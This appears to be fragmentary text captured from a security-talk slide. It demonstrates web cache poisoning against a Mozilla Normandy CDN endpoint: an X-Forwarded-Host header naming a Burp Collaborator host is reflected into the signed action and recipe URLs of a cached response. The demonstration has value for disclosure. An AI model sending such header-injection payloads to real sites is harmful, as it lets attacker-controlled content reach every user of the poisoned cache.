 Mozilla SHIELD
Detect
Explore
Inject
Map
Find
GET /api/v1/ HTTP/1.1
Host: normandy.cdn.mozilla.net
X-Forwarded-Host: xyz.burpcollaborator.net
HTTP/1.1 200 OK
X-Cached: MISS
MR. ROBOT
{
"action-signed": "https://xyz.burpcollaborator.net/api/v1/action/signed/",
"recipe-signed": "https://xyz.burpcollaborator.net/api/v1/recipe/signed/",
...
}